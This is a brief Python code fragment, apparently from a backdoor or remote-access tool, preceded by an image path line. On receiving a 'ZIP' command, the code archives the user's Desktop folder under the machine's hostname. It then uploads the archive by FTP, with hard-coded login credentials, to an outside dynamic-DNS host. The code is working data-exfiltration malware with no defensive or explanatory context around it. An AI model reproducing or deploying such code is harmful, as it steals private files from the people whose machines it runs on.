 if cmd == "ZIP" :
    file_path = os.path.expanduser('~')+"\\Desktop"
    shutil.make_archive(socket.gethostname(),'tar',file_path)
    filename = socket.gethostname()+".tar"
    ftp=ftplib.FTP()
    ftp.connect("jkyeom.hopto.org",21)
    ftp.login("tester","1234")
    ftp.cwd("./")
    myfile = open(filename,'rb')
    ftp.storbinary('STOR ' +filename, myfile )
    myfile.close()
    ftp.close